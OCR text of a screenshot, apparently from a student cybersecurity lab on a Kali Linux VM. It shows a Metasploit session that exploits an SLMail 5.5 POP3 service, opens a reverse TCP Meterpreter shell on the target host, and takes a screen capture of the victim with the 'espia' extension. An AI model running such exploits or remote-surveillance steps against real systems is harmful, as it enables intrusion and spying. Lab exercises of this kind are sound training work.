 Kali linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
WWbfZqnE.jpeg (JPEG I... kaligrupo2@kaligrupo2: ~ 04:31 PM 85%
WWbfZqnE.jpeg (JPEG Image, 1366 × 673 pixels) - Scaled (76%) - Mozilla Firefox
WWbfZqnE.jpeg (JPEG Imag
file:///home/kaligrupo2/WWbfZqnE.jpeg
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Papelera de
reciclaje
MSN Ins
XAMPP C
Pane
Sin título - Bloc de notas
Archivo Edición Formato Ver Ayuda
x2 ciber lo mejorcito
kaligrupo2@kaligrupo2: ~
File Actions Edit View Help
msf5 exploit(windows/pop3/seattlelab_pass) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.7:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using
[*] Sending stage (180291 bytes) to 10.0.2.7
[*] Meterpreter session 2 opened (10.0.2.15:4444 → 10.0.2.7:1035) a
meterpreter > load espia
Loading extension espia...Success.
meterpreter > screengrab
Screenshot saved to: /home/kaligrupo2/WWbfZqnE.jpeg
meterpreter >
Aceptar Cancelar
Inicio Símbolo del sistema Sin título - Bloc de notas ES 16:30
CTRL DERECHA
ESP 4:31 p. m.